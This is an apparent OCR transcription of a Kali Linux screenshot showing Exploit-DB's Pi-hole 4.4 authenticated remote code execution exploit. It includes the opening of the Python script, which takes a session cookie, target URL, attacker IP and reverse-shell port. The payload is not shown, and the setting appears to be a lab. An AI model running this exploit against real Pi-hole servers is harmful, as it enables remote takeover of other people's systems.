 15:20
13/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Pi-hole < 4.4 - Authenticated Remote Code Execution - Linux webapps Exploit - Mozilla Firefox
SSH using Linux or Mac OS Pi-hole Admin Console Pi-hole < 4.4 - Authenticate
https://www.exploit-db.com/exploits/48442
14
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy
#!/usr/bin/env python3
# Pi-hole <= 4.4 RCE
# Author: Nick Frichette
# Homepage: https://frichetten.com
#
# Note: This exploit must be run with root privileges and port 80 must not be occupied.
#       While it is possible to exploit this from a non standard port, for the sake of
#       simplicity (and not having to modify the payload) please run it with sudo privileges.
#       Or setup socat and route it through there?
import requests
import sys
import socket
import _thread
import time
if len(sys.argv) < 4:
    print("[-] Usage: sudo ./cve.py *Session Cookie* *URL of Target* *Your IP* *R Shell Port* *(Optional) root*")
    print("\nThis script will take 5 parameters:\n  Session Cookie: The authenticated session token.\n  URL of Target: The target's url, example: http://192.168.1.10\n  Your IP: The IP address
of the listening machine.\n  Reverse Shell Port: The listening port for your reverse shell.")
    exit()
SESSION = dict(PHPSESSID=sys.argv[1])
TARGET_IP = sys.argv[2]
LOCAL_IP = sys.argv[3]
LOCAL_PORT = sys.argv[4]
if len(sys.argv) == 6:
    ROOT = True
# Surpress https verify warnings
# I'm asuming some instances will use self-signed certs
requests.packages.urllib3.disable_warnings()
(pi) 10.10.10.48 — Konsole Pi-hole < 4.4 - Authenticated Remo... 8:20 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.